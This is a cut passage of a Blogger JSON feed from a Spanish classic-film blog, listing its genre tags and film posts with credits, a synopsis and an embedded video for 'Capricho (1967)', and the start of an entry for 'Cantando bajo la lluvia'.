HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9UWwOjwNeCkdZRtgW39dRgEVDRfwbYbOeyQEYmOopiqdCiTbQHgKqDSObBKhxJBAXXJvmaRIQ0Jgf4czY12rWY5YLqurLm_sGHg0_YIx-_wJ63NfZ4iasvI8XsblMcx6qEmFactqNvgcCiWRA8nLDliDtkVo4tkeMia2cZHpPXi032l0p_Ny2-y_7vZcK\/s72-c\/vida.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.classicofilm.com/feeds/posts/default/-/Comedia?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12
body_size: 21269
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033"},"updated":{"$t":"2026-01-18T11:57:12.853+01:00"},"category":[{"term":"Drama"},{"term":"Comedia"},{"term":"Aventuras"},{"term":"Romance"},{"term":"Thriller"},{"term":"Intriga"},{"term":"Crimen"},{"term":"Terror"},{"term":"Acción"},{"term":"Película de culto"},{"term":"Fantástico"},{"term":"Ciencia ficción"},{"term":"Bélico"},{"term":"Western"},{"term":"II Guerra Mundial"},{"term":"Siglo XIX"},{"term":"Cine negro"},{"term":"Comedia romántica"},{"term":"Basado en hechos reales"},{"term":"Drama romántico"},{"term":"Histórico"},{"term":"Musical"},{"term":"Biográfico"},{"term":"Remake"},{"term":"Amistad"},{"term":"Melodrama"},{"term":"1955"},{"term":"Policíaco"},{"term":"1965"},{"term":"Espionaje"},{"term":"1962"},{"term":"1956"},{"term":"Familia"},{"term":"Secuela"},{"term":"Aventuras marinas"},{"term":"1966"},{"term":"1959"},{"term":"1960"},{"term":"1987"},{"term":"España"},{"term":"1957"},{"term":"1964"},{"term":"1970"},{"term":"1958"},{"term":"1967"},{"term":"Mafia"},{"term":"Años 30"},{"term":"Ejército"},{"term":"1961"},{"term":"1971"},{"term":"Neo-noir"},{"term":"Religión"},{"term":"1953"},{"term":"1979"},{"term":"1988"},{"term":"Cine familiar"},{"term":"Monstruos"},{"term":"1980"},{"term":"1985"},{"term":"Drama psicológico"},{"term":"Vida rural (Norteamérica)"},{"term":"1954"},{"term":"1963"},{"term":"Extraterrestres"},{"term":"Sobrenatural"},{"term":"1951"},{"term":"1968"},{"term":"1973"},{"term":"1984"},{"term":"Comedia negra"},{"term":"Robos \u0026 Atracos"},{"term":"Adolescencia"},{"term":"Cine épico"},{"term":"Road Movie"},{"term":"Serie B"},{"term":"1950"},{"term":"1978"},{"term":"Comedia dramática"},{"term":"Años 20"},{"term":"Cine dentro del cine"},{"term":"Drama sureño"},{"term":"Siglo XVIII"},{"term":"África"},{"term":"1942"},{"term":"Aventura espacial"},{"term":"Comedia de terror"},{"term":"Nazismo"},{"term":"1983"},{"term":"1989"},{"term":"Años 40"},{"term":"Deporte"},{"term":"Drama carcelario"},{"term":"Edad Media"},{"term":"Racismo"},{"term":"Sátira"},{"term":"1939"},{"term":"1981"},{"term":"Animales"},{"term":"Thriller psicológico"},{"term":"1944"},{"term":"1948"},{"term":"1976"},{"term":"Cine independiente USA"},{"term":"Drama judicial"},{"term":"1969"},{"term":"Guerra Fría"},{"term":"Música"},{"term":"1941"},{"term":"1972"},{"term":"1986"},{"term":"1990"},{"term":"Años 60"},{"term":"Catástrofes"},{"term":"Vampiros"},{"term":"1947"},{"term":"1949"},{"term":"1952"},{"term":"Asesinos en serie"},{"term":"Años 1900 (circa)"},{"term":"Capa y espada"},{"term":"Venganza"},{"term":"1940"},{"term":"1943"},{"term":"1982"},{"term":"1991"},{"term":"Años 1910-1919"},{"term":"1937"},{"term":"1975"},{"term":"Enfermedad"},{"term":"Fantasmas"},{"term":"Parodia"},{"term":"Periodismo"},{"term":"Política"},{"term":"1938"},{"term":"1974"},{"term":"1977"},{"term":"Colonialismo"},{"term":"I Guerra Mundial"},{"term":"Prostitución"},{"term":"Submarinos"},{"term":"1993"},{"term":"Comedia sofisticada"},{"term":"Drama de época"},{"term":"1945"},{"term":"Cómic"},{"term":"Vida rural"},{"term":"1946"},{"term":"1997"},{"term":"Años 50"},{"term":"Colegios \u0026 Universidad"},{"term":"Piratas"},{"term":"1992"},{"term":"Aviones"},{"term":"Buddy Film"},{"term":"Distopía"},{"term":"Gran Depresión"},{"term":"Juego"},{"term":"Navidad"},{"term":"Teatro"},{"term":"Trenes\/Metros"},{"term":"1935"},{"term":"1998"},{"term":"Antigua Roma"},{"term":"Casas encantadas"},{"term":"Comedia juvenil"},{"term":"Desapariciones"},{"term":"Infancia"},{"term":"Pobreza"},{"term":"Robots"},{"term":"Secuestros"},{"term":"Siglo XVII"},{"term":"Años 70"},{"term":"Boxeo"},{"term":"Homosexualidad"},{"term":"Celos"},{"term":"Infantil"},{"term":"Medicina"},{"term":"Siglo XVI"},{"term":"Slasher"},{"term":"Steampunk"},{"term":"1934"},{"term":"1994"},{"term":"1995"},{"term":"1996"},{"term":"Bandas\/pandillas callejeras"},{"term":"Biblia"},{"term":"Discapacidad"},{"term":"Espada y brujería"},{"term":"Guerra de Secesión"},{"term":"Guerra de Vietnam"},{"term":"Hombres lobo"},{"term":"1936"},{"term":"Abogados\/as"},{"term":"Antiguo Egipto"},{"term":"Brujería"},{"term":"Drogas"},{"term":"Guerras Napoleónicas"},{"term":"Holocausto nuclear"},{"term":"Naturaleza"},{"term":"Neorrealismo"},{"term":"Sherlock Holmes"},{"term":"Vejez"},{"term":"viajes en el tiempo"},{"term":"1932"},{"term":"2005"},{"term":"Alcoholismo"},{"term":"Caza"},{"term":"Cine mudo"},{"term":"Comedia absurda"},{"term":"Enseñanza"},{"term":"Película de episodios"},{"term":"Supervivencia"},{"term":"Baile"},{"term":"Bolsa \u0026 Negocios"},{"term":"Drama social"},{"term":"Esclavitud"},{"term":"Fantasía medieval"},{"term":"Gore"},{"term":"Historias cruzadas"},{"term":"Literatura"},{"term":"Pintura"},{"term":"Propaganda"},{"term":"Siglo XV"},{"term":"Simios"},{"term":"Superhéroes"},{"term":"Trabajo\/empleo"},{"term":"Antigua Grecia"},{"term":"Béisbol"},{"term":"Caballos"},{"term":"Cuentos"},{"term":"Erótico"},{"term":"Free Cinema"},{"term":"Guerra de Corea"},{"term":"James Bond"},{"term":"Secuestros \/ Desapariciones"},{"term":"Surrealismo"},{"term":"Terrorismo"},{"term":"1933"},{"term":"1999"},{"term":"Circo"},{"term":"Cyberpunk"},{"term":"Magia"},{"term":"Pandemias"},{"term":"Siglo XII"},{"term":"1931"},{"term":"2002"},{"term":"Atletismo"},{"term":"Años 80"},{"term":"Ballet"},{"term":"Comedia screwball"},{"term":"DC Comics"},{"term":"Holocausto"},{"term":"Informática"},{"term":"Internet"},{"term":"Nouvelle vague"},{"term":"Posesiones\/Exorcismos"},{"term":"Póker"},{"term":"Revolución Rusa"},{"term":"Siglo XIII"},{"term":"Siglo XIV"},{"term":"Spaghetti Western"},{"term":"Submarinismo"},{"term":"Thriller futurista"},{"term":"Volcanes"},{"term":"Ópera"},{"term":"1927"},{"term":"2000"},{"term":"2001"},{"term":"2003"},{"term":"Abusos sexuales"},{"term":"Artes marciales"},{"term":"Automovilismo"},{"term":"Blaxploitation"},{"term":"Bomberos"},{"term":"Coches"},{"term":"Dinosaurios"},{"term":"Expresionismo alemán"},{"term":"Guerra de Independencia Americana"},{"term":"IRA"},{"term":"Inmigración"},{"term":"Jazz"},{"term":"Marvel Comics"},{"term":"Pearl Harbor"},{"term":"Polar francés"},{"term":"Posguerra española"},{"term":"Revolución Francesa"},{"term":"Sectas"},{"term":"Serpientes"},{"term":"Siglo XI"},{"term":"Sketches"},{"term":"Televisión"},{"term":"Trenes \/ Metros"},{"term":"Vudú"},{"term":"Western futurista"},{"term":"1925"},{"term":"1930"},{"term":"2004"},{"term":"2007"},{"term":"2010"},{"term":"3-D"},{"term":"Ajedrez"},{"term":"Animación"},{"term":"Arquitectura"},{"term":"Años 90"},{"term":"Ciclismo"},{"term":"Cine experimental"},{"term":"Cocina"},{"term":"Cocodrilos"},{"term":"Conquista de América"},{"term":"Discapacidad auditiva"},{"term":"Dragones"},{"term":"Esgrima"},{"term":"Exorcismos"},{"term":"Feminismo"},{"term":"Fin del mundo"},{"term":"Fotografía"},{"term":"Futuro postapocalíptico"},{"term":"Fútbol"},{"term":"Guerra Chino-Japonesa (II)"},{"term":"Guerra Civil Española"},{"term":"Halloween"},{"term":"Hípica"},{"term":"Insectos"},{"term":"Japón feudal"},{"term":"Juegos olímpicos"},{"term":"Matemáticas"},{"term":"Metros"},{"term":"Mitología"},{"term":"Moda"},{"term":"Motos"},{"term":"Perros\/Lobos"},{"term":"Posesiones"},{"term":"Pájaros"},{"term":"Radio"},{"term":"Realismo poético francés"},{"term":"Revolución Mexicana"},{"term":"Siglo VII"},{"term":"Star Trek"},{"term":"Stop Motion"},{"term":"Terremotos"},{"term":"Tiburones"},{"term":"Titanic"},{"term":"Trenes"},{"term":"Vejez \/ Madurez"},{"term":"Videojuego"},{"term":"Vikingos"},{"term":"Yakuza \u0026 Triada"},{"term":"Zombis"},{"term":"Zonas frías\/polares"},{"term":". Película de culto"},{"term":"1928"},{"term":"1929"},{"term":"2006"},{"term":"2008"},{"term":"4"},{"term":"Acción | Crimen"},{"term":"Acción."},{"term":"Acción. Drama"},{"term":"Acoso escolar"},{"term":"Adaptaciones de Arthur Conan Doyle"},{"term":"Adopción"},{"term":"Alpinismo"},{"term":"Alpinismo\/Escalada"},{"term":"Amish"},{"term":"Animación para adultos"},{"term":"Antigua Arabia"},{"term":"Arañas"},{"term":"Atracos"},{"term":"Autismo"},{"term":"Aventuras | Superhéroes"},{"term":"Año nuevo"},{"term":"Ballenas"},{"term":"Ballet. Cuentos"},{"term":"Baloncesto"},{"term":"Bandas"},{"term":"Basada en una serie"},{"term":"Billar"},{"term":"Bodas"},{"term":"Body Horror"},{"term":"Bolos"},{"term":"Bucles temporales"},{"term":"Ciencia ficción | Volcanes"},{"term":"Circo. Años 1900 (circa)"},{"term":"Clero"},{"term":"Coches \/ Automovilismo"},{"term":"Coches\/Automovilismo"},{"term":"Colegios"},{"term":"Comedia negra."},{"term":"Conflicto árabe-israelí"},{"term":"Discapacidad visual"},{"term":"Día de Acción de Gracias"},{"term":"Ejército. Medicina"},{"term":"El Hombre Lobo"},{"term":"Escalada"},{"term":"Escenario único"},{"term":"Esclavitud. Amistad"},{"term":"Esquí"},{"term":"Falso documental"},{"term":"Gatos"},{"term":"Golf"},{"term":"Guerra de la Independencia Española"},{"term":"Harper"},{"term":"Infancia."},{"term":"Internet \/ Informática"},{"term":"Intrigak"},{"term":"J-Horror"},{"term":"Krimi"},{"term":"Looney Tunes"},{"term":"Marionetas"},{"term":"Maternidad"},{"term":"Mediometraje"},{"term":"Metraje encontrado"},{"term":"Monstruos. Body Horror"},{"term":"Natación"},{"term":"Nochevieja"},{"term":"Nochevieja \/ Año nuevo"},{"term":"Orcas"},{"term":"Pantera rosa"},{"term":"Película Mondo"},{"term":"Pesca"},{"term":"Precuela"},{"term":"Prehistoria"},{"term":"Realismo mágico"},{"term":"Revolución Cubana"},{"term":"Revolución Sandinista"},{"term":"Robos"},{"term":"Roedores"},{"term":"Romance. Comedia"},{"term":"SIDA"},{"term":"Samuráis"},{"term":"Siglo IX"},{"term":"Siglo VIII"},{"term":"Star Wars"},{"term":"Steampunk. Holocausto nuclear"},{"term":"Surf"},{"term":"Telefilm"},{"term":"Terror | Años 50"},{"term":"Thriller futurista."},{"term":"Toros"},{"term":"Trabajo"},{"term":"Universidad"},{"term":"Vampiros. Road Movie"},{"term":"Vela"},{"term":"buceo"},{"term":"cuatro"},{"term":"empleo"},{"term":"pandillas callejeras"},{"term":"profecía"},{"term":"suspense"}],"title":{"type":"text","$t":"Clasicocine"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/-\/Comedia?alt=json-in-script\u0026max-results=12"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/search\/label\/Comedia"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/-\/Comedia\/-\/Comedia?alt=json-in-script\u0026start-index=13\u0026max-results=12"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"423"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"12"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-6486307997617799348"},"published":{"$t":"2026-01-06T09:34:00.000+01:00"},"updated":{"$t":"2026-01-06T09:34:50.215+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1967"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thriller"}],"title":{"type":"text","$t":"Capricho (1967) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEivTQnqH7XPOFiOOeoI8cZx-HgAPKfTD0tkHwZEfycsCSAcAcvMDyZ3kG4AaGqj07zTdHTGyE-oQPWXUchFmwU3kTS3A8efgOAzIwBjwVbxVBH-ZNa1Ssww_fryWgUK_u5FYrc941ZdzcLx8LV7rH8R2u1Z8QKifrzQX5vG9Yi5x1twI8tk2DmsbJdRvg=s1200\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"938\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEivTQnqH7XPOFiOOeoI8cZx-HgAPKfTD0tkHwZEfycsCSAcAcvMDyZ3kG4AaGqj07zTdHTGyE-oQPWXUchFmwU3kTS3A8efgOAzIwBjwVbxVBH-ZNa1Ssww_fryWgUK_u5FYrc941ZdzcLx8LV7rH8R2u1Z8QKifrzQX5vG9Yi5x1twI8tk2DmsbJdRvg=s320\" width=\"250\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ECaprice\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1967\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E95 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Frank%20Tashlin\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Frank Tashlin\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EFrank Tashlin\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EFrank Tashlin,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EJay Jayson.\u003C\/span\u003E\u003Cspan style=\"color: #777777;\"\u003E\u0026nbsp;Historia:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EMartin Hale\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EFrank De Vol\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003ELeon Shamroy\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Doris%20Day\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Doris Day\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDoris Day\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Richard%20Harris\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Richard Harris\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERichard Harris\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ray%20Walston\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Ray Walston\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERay Walston\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jack%20Kruschen\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Jack Kruschen\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJack Kruschen\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Edward%20Mulhare\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Edward Mulhare\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEdward Mulhare\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E20th Century Fox,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EArcola Pictures\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=CO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EComedia\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TH\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EThriller\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EUna joven descubre, mientras indaga la muerte de su jefe, que una importante firma de cosméticos no es lo que parece, ya que puede ser la tapadera de una organización dedicada al tráfico de drogas.\u0026nbsp;\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EbukcwJAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-q2KMdsAmY=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/6486307997617799348\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2021\/10\/capricho-1967-hdtv.html#comment-form","title":"5 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/6486307997617799348"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/6486307997617799348"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2021\/10\/capricho-1967-hdtv.html","title":"Capricho (1967) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEivTQnqH7XPOFiOOeoI8cZx-HgAPKfTD0tkHwZEfycsCSAcAcvMDyZ3kG4AaGqj07zTdHTGyE-oQPWXUchFmwU3kTS3A8efgOAzIwBjwVbxVBH-ZNa1Ssww_fryWgUK_u5FYrc941ZdzcLx8LV7rH8R2u1Z8QKifrzQX5vG9Yi5x1twI8tk2DmsbJdRvg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-6392063151267990931"},"published":{"$t":"2026-01-03T09:30:00.000+01:00"},"updated":{"$t":"2026-01-03T09:30:57.657+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1952"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Años 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Baile"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cine dentro del cine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musical"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sátira"}],"title":{"type":"text","$t":"Cantando bajo la lluvia (1952) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 